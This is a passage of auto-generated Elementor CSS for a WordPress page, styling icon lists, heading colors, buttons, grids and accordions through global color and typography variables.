.elementor-element.elementor-element-5f2640c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-855e00a .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-34069 .elementor-element.elementor-element-855e00a .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-855e00a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-393935e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-393935e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-393935e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-b928089 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-b928089 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-b928089 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-5ab76ae > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-5ab76ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-5ab76ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-b2927a3 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-b2927a3 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-b2927a3 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-0707073 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-0707073{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-0707073 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-08c4a3c .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-08c4a3c .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-08c4a3c .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-aa4a79e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-aa4a79e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-aa4a79e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-7a5d609 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-7a5d609 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-7a5d609 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-1123e20 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-1123e20{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-1123e20 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-d8b2599 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-d8b2599 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-d8b2599 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-64a79d2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-64a79d2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-64a79d2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-9c598ac .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-9c598ac .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-9c598ac .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-bfa8411{--display:flex;}.elementor-34069 .elementor-element.elementor-element-064957c > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-064957c .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-c0e9abf > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-c0e9abf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-c0e9abf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-1f2e58b .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-1801dde > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-1801dde{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-1801dde .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-112a6df{--display:flex;}.elementor-34069 .elementor-element.elementor-element-b921004 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-b921004 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-b921004 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-34069 .elementor-element.elementor-element-b48cceb{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-34069 .elementor-element.elementor-element-873b30b .elementor-button{background-color:var( --e-global-color-8431de5 );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-873b30b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-34069 .elementor-element.elementor-element-d826ad4 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-d826ad4 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-d826ad4 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-50e2ef5{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-34069 .elementor-element.elementor-element-0e2ccbc .elementor-button{background-color:var( --e-global-color-8431de5 );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-0e2ccbc .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-34069 .elementor-element.elementor-element-f94a9f9 .elementor-heading-title{color:#013668;}.elementor-34069 .elementor-element.elementor-element-f94a9f9 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-f94a9f9 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-44ff7fc{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-34069 .elementor-element.elementor-element-637779b .elementor-button{background-color:var( --e-global-color-8431de5 );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );padding:0px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-637779b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-34069 .elementor-element.elementor-element-7d41c8d{--display:flex;}.elementor-34069 .elementor-element.elementor-element-b52663a{--display:flex;}.elementor-34069 .elementor-element.elementor-element-c5d7221{--display:flex;}.elementor-34069 .elementor-element.elementor-element-1d7b6df{--n-accordion-title-font-size:1rem;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-icon-size:15px;}.elementor-34069 .elementor-element.elementor-element-e015045{--n-accordion-title-font-size:var( --e-global-typography-abe6175-font-size );--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-icon-size:15px;--n-accordion-icon-normal-color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item[open] > .e-n-accordion-item-title{background-color:var( --e-global-color-e6fe36e );}.elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{border-style:solid;}:where( .elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );}:where( .elementor-34069 .elementor-element.elementor-element-e015045 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item ) > .e-con{border-style:none;}.elementor-34069 .elementor-element.elementor-element-ccf891b{--display:flex;}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button{background-color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button:hover, .elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button-content-wrapper{flex-direction:row;}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button:hover svg, .elementor-34069 .elementor-element.elementor-element-33b465e .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );border-style:solid;border-width:2px 2px 2px 2px;border-radius:5px 5px 5px 5px;padding:8px 15px 8px 15px;}.elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button:hover, .elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button-content-wrapper{flex-direction:row;}.elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button:hover svg, .elementor-34069 .elementor-element.elementor-element-586b256 .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-4638dfb{--display:flex;}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button{background-color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button:hover, .elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button-content-wrapper{flex-direction:row;}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button:hover svg, .elementor-34069 .elementor-element.elementor-element-f317bfe .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );border-style:solid;border-width:2px 2px 2px 2px;border-radius:5px 5px 5px 5px;padding:8px 15px 8px 15px;}.elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button:hover, .elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button-content-wrapper{flex-direction:row;}.elementor-34069 .elementor-element.elementor-element-4d6a01f .elementor-button:hover svg, .elementor-34069 